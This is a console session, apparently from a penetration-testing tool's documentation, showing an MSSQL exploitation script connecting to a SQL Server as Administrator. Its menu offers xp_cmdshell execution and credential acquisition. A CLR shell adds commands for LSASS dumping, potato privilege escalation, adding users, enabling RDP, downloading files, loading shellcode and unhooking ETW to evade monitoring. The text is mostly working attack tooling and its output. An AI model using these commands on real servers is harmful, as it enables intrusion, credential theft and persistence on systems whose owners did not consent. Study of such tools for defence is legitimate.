 cmd (作为 yayi\Administrator 运行) - python mssql_shell.py -i 192.168.128.224 --windows
D:\tools\ctf\script\py\mssql利用>python mssql_shell.py -i 192.168.128.224 --windows
[*] connect 192.168.128.224:1433 sucess
HostName:DESKTOP-FHRQ1UB Current_user:YAYI\Administrator IS_DBA:1 DBNAME:master DB_VER:Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34 (X
64)
Aug 19 2014 12:21:34
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
0.exit
1.xp_cmdshell (Easy to be killed by antivirus)
2.startup_components
3.Custom execution sql
4.Credentials acquisition
5.write file
6.read file
7.com_run_execute (Easy to be killed by antivirus)
8.enumerate database
9.sql tools clr install
10.sql tools clr uninstall
11.clr shell
>11
WINDOWS_USERNAM
WINDOWS_PWD(ski
WINDOWS_NTLM(sk
WINDOWS_DOMAIN:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (1050 23112)
clr_pwd - print current directory by clr
clr_ls {directory} - list files by clr
clr_cd {directory} - change directory by clr
clr_ps - list process by clr
clr_netstat - netstat by clr
clr_ping {host} - ping by clr
clr_cat {file} - view file contents by clr
clr_rm {file} - delete file by clr
clr_exec {cmd} - for example: clr_exec whoami;clr_exec -p c:.exe;clr_exec -p c:\cmd.exe -a /c whoami
clr_efspotato {cmd} - exec by EfsPotato like clr_exec
clr_badpotato {cmd} - exec by BadPotato like clr_exec
clr_godpotato {cmd} - exec by GodPotato like clr_exec
clr_combine {remotefile} - When the upload module cannot call CMD to perform copy to merge files
clr_dumplsass {path} - dumplsass by clr
clr_rdp - check RDP port and Enable RDP
clr_getav - get anti-virus software on this machin by clr
clr_adduser {user} {pass} - add user by clr
clr_download {url} {path} - download file from url by clr
clr_scloader {shellcode} - shellcode.bin
clr_assembly {prog} {args} - execute-assembly.
clr_assembly_sc {shellcode} - assembly shellcode created by donut.
CLR_SHELL>clr_pwd
clr_pwd
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [+] Successfully unhooked ETW!